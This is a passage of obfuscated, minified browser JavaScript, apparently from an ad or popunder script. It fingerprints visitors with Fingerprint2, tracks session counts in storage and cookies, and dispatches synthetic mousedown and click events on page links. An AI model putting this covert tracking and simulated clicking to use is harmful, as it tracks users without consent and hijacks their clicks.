_0x198884=a0_0xca18;_0x5d57d1['\x49'](_0x198884(0x114),_0x76fa64,!0x0,_0x45c00d);_0x54e2d0[_0x198884(0xa5)]===_0x1105c7&&(_0x3c9669&&clearTimeout(_0x3c9669),_0x50ae04(_0x54e2d0[_0x54e2d0['\x6d\x65\x73\x73\x61\x67\x65']?_0x198884(0x114):'\x64\x61\x74\x61'],_0x54e2d0[_0x198884(0xa5)]));}var _0x3c9669;_0x5d57d1['\x77'](_0x95976d(0x114),_0x76fa64,!0x0,_0x45c00d);_0x27f1b8&&0x0<_0x27f1b8&&(_0x3c9669=_0x4147a5(function(){var _0x811b9d=_0x95976d;_0x5d57d1['\x49'](_0x811b9d(0x114),_0x76fa64,!0x0,_0x45c00d);_0x54cf6e&&_0x54cf6e();},_0x27f1b8));return _0x139e6b['\x67\x62'](_0x1105c7,_0x32bae3,_0xf4d091);},'\x6e\x66':function(_0x459234,_0x4464b3,_0x3fbaee,_0x40e8d3,_0x4649eb,_0x5eeb11){var _0x4ddd94=_0x6cfcca;for(;_0x459234!=_0x459234[_0x4ddd94(0x223)];)_0x459234=_0x459234[_0x4ddd94(0xec)],_0x139e6b['\x65\x63'](_0x459234,_0x4464b3,_0x3fbaee,_0x40e8d3,_0x4649eb,_0x5eeb11);},'\x24\x65':function(_0x440ed0){_0x5d57d1['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x157c0){var _0x82c134=a0_0xca18;_0x440ed0(_0x157c0[_0x157c0[_0x82c134(0x114)]?_0x82c134(0x114):_0x82c134(0x266)],_0x157c0[_0x82c134(0xa5)]);},!0x0,_0x45c00d);},'\x6b\x62':function(_0x42fc11,_0x577f0b){var _0x54c6da=_0x6cfcca;_0x5d57d1['\x77'](_0x54c6da(0x114),function(_0x503a47){var _0x926dc9=_0x54c6da;_0x503a47[_0x926dc9(0xa5)]===_0x42fc11&&_0x577f0b(_0x503a47[_0x503a47[_0x926dc9(0x114)]?_0x926dc9(0x114):_0x926dc9(0x266)],_0x503a47[_0x926dc9(0xa5)]);},!0x0,_0x45c00d);}},_0x872b7a='';_0x6cfcca(0x95)===typeof _0x42a30d&&!0x0===_0x42a30d&&($a=!0x1);$a&&_0x5d57d1['\x69\x61'](function(){_0xba7878['\x24\x62'](_0x3f167f,function(){var _0x27b5e7=a0_0xca18;try{var _0x1029f6=new window[(_0x27b5e7(0x161))][(_0x27b5e7(0x9d))]();_0x1029f6[_0x27b5e7(0x12e)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x1029f6[_0x27b5e7(0x12e)][_0x27b5e7(0x121)]=!0x0;_0x1029f6[_0x27b5e7(0xe0)]=!0x0;_0x872b7a=new window['\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32'](_0x1029f6)[_0x27b5e7(0xcb)]();}catch(_0x29f5de){_0x39b5c5(_0x5be42b['\x76'],'\x66\x70\x32\x3a\x20'+_0x29f5de);}});});var _0x27f801=function(_0x44f60f){var _0xb00e3e=!0x1;_0x5569b4()&&(_0xb00e3e=!_0x3039cc(_0x44f60f||0.9));return _0xb00e3e;}(0.9),_0x24a0e5=(function(){var _0x4e806f=_0x6cfcca;var _0xcd49b9;_0xcd49b9=0.9;return _0x5569b4()?_0x3039cc(_0xcd49b9):window[_0x4e806f(0xb2)]/window[_0x4e806f(0x1f6)][_0x4e806f(0x126)]>_0xcd49b9&&window[_0x4e806f(0x270)]/window[_0x4e806f(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']>_0xcd49b9;}()),_0x150408=_0x5569b4(),_0x3836fd={'\x62\x61':function(_0x2d4129){var _0x40944d=_0x6cfcca;var _0x43e3b7=null,_0x1f6d61=_0x353d76,_0x14a888=_0x4a2385['\x62\x61'](_0x1f6d61);if(_0x14a888)_0x43e3b7=_0x14a888;else{if((_0x14a888=_0x1fae94[_0x40944d(0xbc)](_0x40944d(0x144)))&&_0x37c46e(_0x14a888,_0x40944d(0x216)))_0x43e3b7=_0x14a888;else for(var _0x14a888=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x40944d(0x216)),_0x1a3303=0x0;_0x1a3303<_0x14a888[_0x40944d(0x20a)];_0x1a3303++)-0x1<_0x14a888[_0x1a3303]['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66']('\x74\x69\x64\x3d'+_0x2d4129)&&(_0x43e3b7=_0x14a888[_0x1a3303]);_0x43e3b7||(_0x2d4129=_0x45c00d[_0x40944d(0x23a)][_0x40944d(0xdd)],_0x14a888=_0x40944d(0x27c)[_0x40944d(0x130)](_0x40944d(0xd6),'\x6f\x6e\x74'),_0x2d4129&&-0x1<_0x2d4129[_0x40944d(0x1fc)][_0x40944d(0x233)](_0x14a888)&&(_0x43e3b7=_0x2d4129));_0x4a2385['\x72\x61'](_0x1f6d61,_0x43e3b7);}return _0x43e3b7;},'\x49':function(_0x373114){var _0x431ca2=_0x6cfcca;try{var _0x39b6ba=this['\x62\x61'](_0x373114);_0x39b6ba&&(_0x53e654(_0x39b6ba),_0x4a2385['\x72\x61'](_0x47192f,'\x2f\x2f'+_0x302aa7(_0x39b6ba['\x73\x72\x63'])));}catch(_0x1f02b3){_0x39b5c5(_0x5be42b['\x76'],_0x431ca2(0xcd)+_0x1f02b3);}},'\x6f\x64':function(_0x4b9482){var _0x21cc1f,_0x5d751b=_0x47192f,_0x163df9=_0x4a2385['\x62\x61'](_0x5d751b);if(_0x163df9)_0x21cc1f=_0x163df9;else if(_0x4b9482=this['\x62\x61'](_0x4b9482))if(_0x4b9482=_0x4b9482['\x73\x72\x63'])_0x21cc1f='\x2f\x2f'+_0x302aa7(_0x4b9482),_0x4a2385['\x72\x61'](_0x5d751b,_0x21cc1f);return _0x21cc1f;}},_0x1ba9e8={};_0xcb4799['\x68']=function(){return new _0xcb4799(_0x160beb(),0x0);};_0xcb4799['\x62']=function(){return new _0xcb4799(0x0,0x0);};_0xcb4799['\x66']=function(_0x2f9710){var _0x3a9592=_0x6cfcca;return _0x2f9710?'\x73\x74\x72\x69\x6e\x67'==typeof _0x2f9710&&(_0x2f9710=_0x2f9710[_0x3a9592(0x11e)]('\x5f'),0x2==_0x2f9710[_0x3a9592(0x20a)])?(_0x2f9710=[parseInt(_0x2f9710[0x0],0xa),parseInt(_0x2f9710[0x1],0xa)],isNaN(_0x2f9710[0x0])||isNaN(_0x2f9710[0x1])?null:new _0xcb4799(_0x2f9710[0x0],_0x2f9710[0x1])):null:new _0xcb4799(_0x160beb(),0x0);};_0xcb4799['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(){return[this['\x66'],this['\x62']]['\x6a\x6f\x69\x6e']('\x5f');};var _0x545985={0x1:0x1,0x2:0x2};_0x45c00d[_0x6cfcca(0x19d)]=0x0;_0x1969c3[_0x6cfcca(0x222)]['\x6c\x61']=function(_0x4ba6f9){var _0x49e1b3=_0x6cfcca;if(_0x4ba6f9&&_0x4ba6f9['\x6c\x65\x6e\x67\x74\x68'])try{for(var _0xb83738=[],_0x58a31e=0x0;_0x58a31e<_0x4ba6f9[_0x49e1b3(0x20a)];_0x58a31e++){var _0x2a3d1e=_0x4ba6f9[_0x58a31e];_0xb83738[_0x49e1b3(0x248)](new _0x14d2c8(_0x2a3d1e[0x0],_0x2a3d1e[0x1],this));}this['\x68']=_0xb83738;}catch(_0x4ee20f){_0x39b5c5(_0x5be42b['\x44\x63']);}};_0x1969c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x98fd54){var _0x484ee8=_0x6cfcca;var _0x46ea1a=this['\x68'][_0x484ee8(0x20a)];return this['\x68'][_0x98fd54>=_0x46ea1a?_0x46ea1a-0x1:_0x98fd54];};_0x1969c3[_0x6cfcca(0x222)]['\x6e\x61']=function(_0x4a6059,_0x4c7e31,_0x2e1807){var _0x32503e=_0x6cfcca;var _0x5af548=this['\x68'];return _0x5af548&&0x0<_0x5af548[_0x32503e(0x20a)]&&(_0x4c7e31=this['\x47'](_0x4c7e31))&&_0x1ba9e8[_0x4c7e31['\x62']]?_0x4a6059[_0x4c7e31['\x62']]:_0x2e1807;};_0x1969c3[_0x6cfcca(0x222)]['\x4a']=function(_0x270d41){return this['\x62']=_0x3fb973(this,this['\x50'](),_0x270d41);};_0x1969c3[_0x6cfcca(0x222)]['\x56']=function(_0x232ff6){return this['\x66']=_0x3fb973(this,this['\x4e'](),_0x232ff6);};_0x1969c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){var _0x3309e1=_0x6cfcca;return this['\x48']+_0x3309e1(0x83);};_0x1969c3[_0x6cfcca(0x222)]['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x1969c3[_0x6cfcca(0x222)]['\x4e']=function(){var _0x13038a=_0x6cfcca;return this['\x48']+'\x5f\x75\x5b\x22'+_0x419e8d(window['\x62\x74\x6f\x61'](location[_0x13038a(0x1d8)]+(!0x0===_0x1a11cb?location[_0x13038a(0x84)]:'')))+'\x22\x5d';};_0x1969c3[_0x6cfcca(0x222)]['\x6c\x62']=function(){var _0x2dcaad=_0x6cfcca;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x164f3c['\x4d'][_0x2dcaad(0x246)](this['\x4f'](),''+this['\x73']['\x62']);_0x164f3c['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x164f3c['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x1969c3[_0x6cfcca(0x222)]['\x42']=function(){var _0x25d752=_0x6cfcca;var _0x5d8938=this['\x54'],_0x45b180=this['\x55'],_0x1affeb=this['\x5a'],_0xb755e9=0x3e8*this['\x6d\x61'],_0xe94847=[];this['\x79\x61']();if(!_0x5d8938&&!_0x45b180&&!_0x1affeb)return[0x0,0x0];this['\x62']=this['\x4a'](_0xe94847);this['\x66']=this['\x56'](_0xe94847);if(0x1>_0xe94847['\x6c\x65\x6e\x67\x74\x68']&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0xe94847[_0x25d752(0x20a)])return[-0x1,0x0];_0xe94847=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0xe94847)if(_0x281e29===_0x466312[_0x25d752(0x1e4)]){if(!(this['\x73']['\x62']<_0x45c00d[_0x25d752(0x19d)]+_0xb755e9))return _0x164f3c['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0xe94847+_0xb755e9<this['\x73']['\x62'])return _0x164f3c['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0xe94847&&_0x281e29===_0x466312[_0x25d752(0x1e4)]&&_0x164f3c['\x4f\x61'](this['\x41']['\x48']);(_0xb755e9=this['\x68'])&&0x0<_0xb755e9['\x6c\x65\x6e\x67\x74\x68']&&(_0x1affeb=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x1affeb&&(_0xe94847=_0x164f3c['\x4d'][_0x25d752(0x11a)](this['\x4f']()),_0xe94847=parseInt(_0xe94847,0xa),isNaN(_0xe94847)&&(_0xe94847=this['\x68']?this['\x57']:0x0),_0xb755e9=this['\x73']['\x62'],_0x1affeb=_0xe94847+_0x1affeb,this['\x73']['\x62']<_0x1affeb)?[0x1,_0x1affeb-_0xb755e9||0x0]:_0x5d8938&&this['\x62']['\x62']>=_0x5d8938?[0x3,0x0]:_0x45b180&&this['\x66']['\x62']>=_0x45b180?[0x2,0x0]:[0x0,0x0];};_0x1969c3[_0x6cfcca(0x222)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x1969c3[_0x6cfcca(0x222)]['\x79\x61']=function(){this['\x73']=new _0x951174();};_0x39627b[_0x6cfcca(0x222)]['\x6a']=function(_0x553310,_0x5822c2){this['\x62'][_0x553310]=_0x5822c2;return this;};_0x39627b[_0x6cfcca(0x222)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x2fd34f=_0x6cfcca;var _0x4ac16c=_0xc1a460(this['\x62']),_0x5e1b34;this['\x73']?_0x5e1b34=_0x164d29(this['\x66'],_0x17579e(this['\x68']+'\x3f'+_0x4ac16c)):(_0x4ac16c=_0x164d29(this['\x66'],this['\x68'],_0x4ac16c),_0x5e1b34=_0x5e1b34||0x4,_0x5e1b34=_0x4ac16c+=(-0x1<_0x4ac16c[_0x2fd34f(0x233)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x9e9837(_0x5e1b34)+'\x3d'+_0x160beb());return _0x5e1b34;};_0x188822[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(){var _0x1690bc=_0x6cfcca;var _0x43233e=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1690bc(0x246)][_0x1690bc(0x17a)](window[_0x1690bc(0x23c)],arguments);this[_0x1690bc(0x20a)]=window[_0x1690bc(0x23c)][_0x1690bc(0x20a)];return _0x43233e;};_0x188822['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x11a)]=function(){var _0x299bba=_0x6cfcca;return window[_0x299bba(0x23c)][_0x299bba(0x11a)]['\x61\x70\x70\x6c\x79'](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x188822['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1ef)]=function(){var _0x24553e=_0x6cfcca;var _0x100661=window[_0x24553e(0x23c)]['\x63\x6c\x65\x61\x72']['\x61\x70\x70\x6c\x79'](window[_0x24553e(0x23c)],arguments);this[_0x24553e(0x20a)]=window[_0x24553e(0x23c)][_0x24553e(0x20a)];return _0x100661;};_0x188822[_0x6cfcca(0x222)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x2a1f10=_0x6cfcca;var _0x3a5670=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x2a1f10(0x17a)](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);this[_0x2a1f10(0x20a)]=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];return _0x3a5670;};_0x188822[_0x6cfcca(0x222)][_0x6cfcca(0x27d)]=function(){var _0x37e77b=_0x6cfcca;return window[_0x37e77b(0x23c)]['\x6b\x65\x79'][_0x37e77b(0x17a)](window[_0x37e77b(0x23c)],arguments);};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(){var _0x5f5649=_0x6cfcca;var _0x361824=window[_0x5f5649(0x110)][_0x5f5649(0x246)][_0x5f5649(0x17a)](window[_0x5f5649(0x110)],arguments);this[_0x5f5649(0x20a)]=window[_0x5f5649(0x110)][_0x5f5649(0x20a)];return _0x361824;};_0x4ff858[_0x6cfcca(0x222)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x231764=_0x6cfcca;return window[_0x231764(0x110)][_0x231764(0x11a)]['\x61\x70\x70\x6c\x79'](window[_0x231764(0x110)],arguments);};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0x1ef)]=function(){var _0x3ca0e7=_0x6cfcca;var _0x222792=window[_0x3ca0e7(0x110)][_0x3ca0e7(0x1ef)][_0x3ca0e7(0x17a)](window[_0x3ca0e7(0x110)],arguments);this[_0x3ca0e7(0x20a)]=window[_0x3ca0e7(0x110)][_0x3ca0e7(0x20a)];return _0x222792;};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(){var _0x324e0b=_0x6cfcca;var _0x791a7d=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x324e0b(0xf7)][_0x324e0b(0x17a)](window[_0x324e0b(0x110)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x324e0b(0x110)][_0x324e0b(0x20a)];return _0x791a7d;};_0x4ff858[_0x6cfcca(0x222)]['\x6b\x65\x79']=function(){var _0x4f9e19=_0x6cfcca;return window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6b\x65\x79'][_0x4f9e19(0x17a)](window[_0x4f9e19(0x110)],arguments);};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(){};_0xad651c[_0x6cfcca(0x222)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){};_0xad651c[_0x6cfcca(0x222)]['\x70\x61']=function(){var _0x5d86d9=_0x6cfcca;var _0x3b0b88=this;this[_0x5d86d9(0x1a0)](function(){var _0x25df89=_0x5d86d9;_0x3b0b88[_0x25df89(0x20a)]++;});};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x27d)]=function(_0x27240b){var _0x174258=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x7769f0,_0x2cd6e7,_0x1b3e3f){if(_0x1b3e3f===_0x27240b)return _0x174258=_0x7769f0,!0x1;});return _0x174258;};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x11a)]=function(_0x61ec87){var _0x4b3cfe=_0x6cfcca;var _0x5ed6bb=null;this[_0x4b3cfe(0x1a0)](function(_0x612cb8,_0x2854c2){if(_0x61ec87===_0x612cb8)return _0x5ed6bb=_0x2854c2,!0x1;});return _0x5ed6bb;};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x1ef)]=function(){var _0x4f45a0=_0x6cfcca;var _0x3ea47c=this;this[_0x4f45a0(0x1a0)](function(_0x4dce80){var _0x2d5dd3=_0x4f45a0;_0x3ea47c[_0x2d5dd3(0xf7)](_0x4dce80);});};_0x52fd0c[_0x6cfcca(0x222)]=new _0xad651c();_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1a0)]=function(_0x133a19){var _0x95867b=_0x6cfcca;for(var _0x109fb0=_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x95867b(0x250)][_0x95867b(0x11e)]('\x3b'),_0x348a10=0x0;_0x348a10<_0x109fb0['\x6c\x65\x6e\x67\x74\x68'];_0x348a10++){var _0x18e62e=_0x109fb0[_0x348a10][_0x95867b(0x11e)]('\x3d');if(!0x1===_0x133a19(_0x18e62e[0x0][_0x95867b(0x11c)](),_0x18e62e[0x1],_0x348a10))break;}};_0x52fd0c[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(_0x255806,_0x28514d){this['\x4b\x64'](_0x255806,_0x28514d);};_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x64']=function(_0x30f581,_0x56097f){var _0x2cdf5f=_0x6cfcca;_0x45c00d[_0x2cdf5f(0x23a)][_0x2cdf5f(0x250)]=_0x30f581+'\x3d'+_0x56097f[_0x2cdf5f(0x1a1)]()+_0x2cdf5f(0x11f);this['\x70\x61']();};_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x54c758){var _0x5bb906=_0x6cfcca;_0x45c00d[_0x5bb906(0x23a)][_0x5bb906(0x250)]=_0x54c758+_0x5bb906(0x93);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)]=new _0xad651c();_0x110855['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1a0)]=function(_0x2df659){var _0x1c51ce=_0x6cfcca;for(var _0x1f3fc2=_0x45c00d[_0x1c51ce(0x81)][_0x1c51ce(0x11e)]('\x3b'),_0xdf570b=0x0;_0xdf570b<_0x1f3fc2['\x6c\x65\x6e\x67\x74\x68'];_0xdf570b++){var _0x474811=_0x1f3fc2[_0xdf570b][_0x1c51ce(0x11e)]('\x3d');if(!0x1===_0x2df659(_0x474811[0x0][_0x1c51ce(0x11c)](),_0x474811[0x1],_0xdf570b))break;}};_0x110855[_0x6cfcca(0x222)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x20fff7,_0x1f75a8){var _0x4ca5ce=_0x6cfcca;var _0x16abf9=this['\x68\x63']();_0x16abf9[_0x20fff7]=_0x1f75a8;_0x45c00d[_0x4ca5ce(0x81)]=this['\x48\x62'](_0x16abf9);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(_0x5bae26){var _0x1737bb=this['\x68\x63']();_0x1737bb[_0x5bae26]=null;delete _0x1737bb[_0x5bae26];_0x45c00d['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x1737bb);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)]['\x48\x62']=function(_0x16f7ca){var _0x3907ec=_0x6cfcca;var _0x5d3ef4=[],_0x4da3e6;for(_0x4da3e6 in _0x16f7ca)_0x5d3ef4[_0x3907ec(0x248)]([_0x4da3e6,_0x16f7ca[_0x4da3e6]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x5d3ef4[_0x3907ec(0x75)]('\x3b');};_0x110855[_0x6cfcca(0x222)]['\x68\x63']=function(){var _0x14f881=_0x6cfcca;var _0x47eb1f={};this[_0x14f881(0x1a0)](function(_0x5ccbf8,_0x229353){_0x47eb1f[_0x5ccbf8]=_0x229353;});return _0x47eb1f;};_0x376499[_0x6cfcca(0x222)]=new _0xad651c();_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0x1a0)]=function(_0x4abf48){var _0x213c7f=_0x6cfcca;var _0x1c082b=0x0,_0xbf3651;for(_0xbf3651 in this[_0x213c7f(0xd8)])if(!0x1===_0x4abf48(_0xbf3651,this['\x6d\x61\x70'][_0xbf3651],_0x1c082b++))break;};_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(_0x5f32a6,_0x4cf550){this['\x6d\x61\x70'][_0x5f32a6]=_0x4cf550;this['\x70\x61']();};_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(_0x28977e){var _0x52ec48=_0x6cfcca;this[_0x52ec48(0xd8)][_0x28977e]=null;delete this[_0x52ec48(0xd8)][_0x28977e];this['\x70\x61']();};var _0x164f3c,_0x466312={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x547ac6=_0x4df508['\x62'](_0x6cfcca(0x201)['\x73\x70\x6c\x69\x74']('\x20')),_0x533677=[],_0x740f64=_0x1dcf19(),_0x55c265=_0x4df508['\x62']([_0x6cfcca(0x171),'\x6f\x62\x6a\x65\x63\x74']);_0x46a042['\x41']=_0x6cfcca(0xd1);_0x46a042[_0x6cfcca(0x222)]['\x5a']=function(_0x1f0847){var _0x4d3787=_0x6cfcca;this[_0x4d3787(0xbe)]=_0x1f0847;};_0x46a042[_0x6cfcca(0x222)]['\x68']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x43']=function(){};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x61']=function(_0x1e7a93){this['\x6d']=_0x1e7a93;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x2726b9){this['\x44']=_0x2726b9;};_0x46a042[_0x6cfcca(0x222)]['\x6c']=function(_0x2e4080,_0x4d1e6e,_0x3c0e5b,_0xb2ad2){var _0x54599e=_0x6cfcca;_0x103195&&0x0<_0x103195[_0x54599e(0x20a)]&&_0x3c0e5b&&_0xb2ad2&&this['\x76\x62'](_0x103195,_0xb2ad2,_0x3c0e5b);};_0x46a042[_0x6cfcca(0x222)]['\x76\x62']=function(_0x31efd3,_0x2a0cac,_0x33af3a){function _0x14c054(_0x4f977a,_0x3114fc){var _0x3c19e4=a0_0xca18;_0x5d57d1['\x64\x61'](_0x5d57d1['\x74\x64'](_0x3114fc,_0x33af3a['\x73\x63\x72\x65\x65\x6e\x58'],_0x33af3a[_0x3c19e4(0xc5)],_0x33af3a['\x63\x6c\x69\x65\x6e\x74\x58'],_0x33af3a[_0x3c19e4(0x21d)]),_0x4f977a);}if(_0x46a042['\x4a'](_0x2a0cac,_0x31efd3)){var _0x359484=function(){var _0xda5470=a0_0xca18;_0x14c054(_0x2a0cac,_0xda5470(0x15f));_0x14c054(_0x2a0cac,_0xda5470(0x1fd));_0x14c054(_0x2a0cac,_0xda5470(0x14d));_0x14c054(_0x2a0cac,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x4147a5(function(){_0x359484();},0x32):_0x359484();}};_0x46a042[_0x6cfcca(0x222)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x160beb();};_0x46a042[_0x6cfcca(0x222)]['\x63\x61']=function(){var _0x2198d6=_0x6cfcca;function _0x466a4a(){var _0x49a554=a0_0xca18;try{if(!_0x4b586d['\x41'](_0x54e4d6))return;if(!_0x4b586d['\x51\x62']()&&_0x4b586d['\x44']['\x77\x61']()){clearTimeout(_0x301327);for(var _0x181a0b=0x0;_0x181a0b<_0x533677[_0x49a554(0x20a)];_0x181a0b++)_0x533677[_0x181a0b][_0x49a554(0x1fa)][_0x49a554(0x24a)]=_0x49a554(0x160);return;}}catch(_0x5a678a){_0x39b5c5(_0x5be42b['\x76'],''+_0x5a678a);}_0x301327=_0x4147a5(_0x466a4a,0x64);}for(var _0x301327,_0x4b586d=this,_0x46f3a7=0x0;_0x46f3a7<_0x533677[_0x2198d6(0x20a)];_0x46f3a7++)_0x533677[_0x46f3a7][_0x2198d6(0x1fa)][_0x2198d6(0x24a)]=_0x2198d6(0x158);_0x301327=_0x4147a5(_0x466a4a,0x64);};_0x46a042['\x62']=function(_0x6bae72){return _0x6bae72['\x48'];};_0x46a042['\x66']=function(_0x44c8d3){return _0x46a042['\x62'](_0x44c8d3)+'\x5f\x70';};_0x46a042['\x73']=function(){return _0x5d3507;};_0x46a042['\x4a']=function(_0x101232,_0x2e6e88){var _0x226906=_0x6cfcca;var _0xba8d0a=!0x1;0x0<_0x3d6dfd['\x4b\x61'](_0x1fae94[_0x226906(0x1c8)](_0x2e6e88),[_0x101232])[_0x226906(0x20a)]&&(_0xba8d0a=!0x0);return _0xba8d0a;};_0x46a042['\x47']=function(){var _0x4b4007=_0x6cfcca;var _0x5a9be4='';try{var _0x58096a=_0x1fae94[_0x4b4007(0x22c)](_0x14908e);if(_0x58096a&&_0x37c46e(_0x58096a,'\x61')){var _0x5c0fef=_0x58096a[_0x4b4007(0xc1)];_0x5c0fef&&(_0x5a9be4=_0x5c0fef);}}catch(_0x974197){_0x39b5c5(_0x5be42b['\x76'],_0x4b4007(0xdf)+_0x974197);}return _0x5a9be4;};_0x46a042['\x42']=function(_0x14c4de){var _0x6049f8='';(_0x14c4de=_0x3d6dfd['\x47\x61'](_0x14c4de,'\x61'))&&(_0x14c4de=_0x14c4de['\x68\x72\x65\x66'])&&(_0x6049f8=_0x14c4de);return _0x6049f8;};_0x46a042['\x68']=[];_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x61\x62']=function(_0x27a60e){var _0x5119d5=_0x6cfcca;try{if(_0x45c00d[_0x5119d5(0x23a)][_0x5119d5(0x279)]&&this['\x44']['\x77\x61']()){var _0x174e95=this['\x6d'],_0x10f82b=_0x46a042['\x62'](_0x174e95),_0x88501a;_0x5cdea7:{var _0x1e339d=this['\x4f'](),_0x30ca54=this['\x50'];if(!_0x27a60e&&0x0<_0x17728a[_0x5119d5(0x20a)]){for(var _0x610402=_0x1fae94[_0x5119d5(0x1c8)](_0x26bb8e),_0x132cba=[],_0x3e90af=0x0;_0x3e90af<_0x610402[_0x5119d5(0x20a)];_0x3e90af++){var _0x2dd410=_0x610402[_0x3e90af][_0x5119d5(0x25c)][_0x5119d5(0x166)]();(_0x547ac6['\x66'](_0x2dd410)||_0x1e339d&&_0x1e339d['\x66'](_0x2dd410))&&_0x132cba[_0x5119d5(0x248)](_0x610402[_0x3e90af]);}_0x88501a=_0x132cba;}else{_0x132cba=_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x27a60e||_0x5119d5(0x274));if(_0x20d279&&0x0<_0x20d279[_0x5119d5(0x20a)]){var _0x11a258=_0x1fae94[_0x5119d5(0x1c8)](_0x560848);if(0x0<_0x11a258[_0x5119d5(0x20a)]){_0x88501a=_0x3d6dfd['\x63\x63'](_0x132cba,_0x11a258);break _0x5cdea7;}}_0x1e339d=[];for(_0x3e90af=0x0;_0x3e90af<_0x132cba['\x6c\x65\x6e\x67\x74\x68'];_0x3e90af++){var _0x23a66e=_0x132cba[_0x3e90af];try{_0x30ca54(_0x23a66e)&&_0x1e339d['\x70\x75\x73\x68'](_0x23a66e);}catch(_0x303544){_0x39b5c5(_0x5be42b['\x76'],_0x5119d5(0xed)+_0x303544);}}var _0x32d166;if(_0x1e339d&&0x0<_0x1e339d[_0x5119d5(0x20a)])_0x32d166=_0x3d6dfd['\x63\x63'](_0x132cba,_0x1e339d);else{_0x3e90af=[];for(_0x1e339d=0x0;_0x1e339d<_0x132cba['\x6c\x65\x6e\x67\x74\x68'];_0x1e339d++)_0x3e90af[_0x5119d5(0x248)](_0x132cba[_0x5119d5(0x1b6)](_0x1e339d));_0x32d166=_0x3e90af;}_0x88501a=_0x32d166;}}for(var 